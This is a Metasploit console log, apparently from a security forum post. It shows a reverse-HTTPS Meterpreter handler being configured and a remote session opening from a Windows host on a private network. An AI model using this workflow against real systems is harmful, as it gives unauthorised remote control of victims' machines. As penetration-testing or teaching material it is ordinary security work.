 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf exploit(handler) > set lhost 10.0.0.86
lhost => 10.0.0.86
msf exploit(handler) > set lport 4433
lport => 4433
msf exploit(handler) > set exitsession false
exitsession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://10.0.0.86:4433
[*] Starting the payload handler...
msf exploit(handler) >
[*] https://10.0.0.86:4433 handling request from 192.168.99.103; (UUID: vh0raecw) Staging x86 pay
[*] Meterpreter session 1 opened (10.0.0.86:4433 -> 192.168.99.103:62004) at 2017-09-01 10:49:35
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter >
先知社区